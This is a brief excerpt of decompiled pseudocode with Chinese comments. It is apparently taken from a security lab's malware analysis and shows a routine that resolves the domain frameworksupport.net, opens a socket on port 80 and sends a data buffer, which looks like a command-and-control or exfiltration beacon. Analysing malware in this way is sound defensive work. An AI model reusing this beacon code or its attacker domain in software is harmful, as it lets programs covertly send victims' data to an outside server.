 memset(&Dst, 0, 0xF79u);
dword_408AD4 = WSAStartup(0x202u, &stru_408AD8);
if ( dword_408AD4 )
WSACleanup();
v1 = gethostbyname(&name); // 通过域名frameworksupport.net获取ip地址
if ( v1 )
{
*(_DWORD *)&stru_4085BC.sa_family = 0;
*(_DWORD *)&stru_4085BC.sa_data[2] = 0;
*(_DWORD *)&stru_4085BC.sa_data[6] = 0;
*(_DWORD *)&stru_4085BC.sa_data[10] = 0;
stru_4085BC.sa_family = 2;
v2 = inet_ntoa(**(struct in_addr **)v1->h_addr_list);
*(_DWORD *)&stru_4085BC.sa_data[2] = inet_addr(v2);
*(_WORD *)&stru_4085BC.sa_data[0] = htons(80u);// 端口为80
s = socket(2, 1, 6);
if ( connect(s, &stru_4085BC, 16) == -1 )
WSACleanup();
send(s, a1, strlen(a1), 0);
++dword_408E78;
sub_4029D0((int)&v4);
}
else
{
WSACleanup();
}
水滴安全实验室